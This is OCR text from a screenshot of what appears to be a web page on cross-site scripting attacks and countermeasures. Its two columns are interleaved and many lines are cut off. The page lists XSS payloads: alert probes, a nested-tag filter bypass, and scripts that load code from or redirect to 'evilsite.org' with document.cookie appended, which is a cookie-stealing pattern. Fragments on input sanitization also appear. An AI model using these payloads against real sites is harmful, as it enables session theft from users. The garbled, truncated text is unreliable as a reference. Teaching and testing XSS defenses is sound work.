
Next
Next
Post
lore More
at are the
XSS Cheat List
termeasures
<script>alert(1);</script>
<script>alert('XSS');
nst database
</script> <script
attacks?
src="http://www.evilsite.org/cookiegr
</script>
following are the
<script>location.href="http://www.evi
rmeasures against
cookie="+escape(document.cookie)
se attacks: * Input
</script>
ation: The Database
<scr<script>ipt>alert('XSS');
trator must sanitize
</scr</script>ipt>
put received from a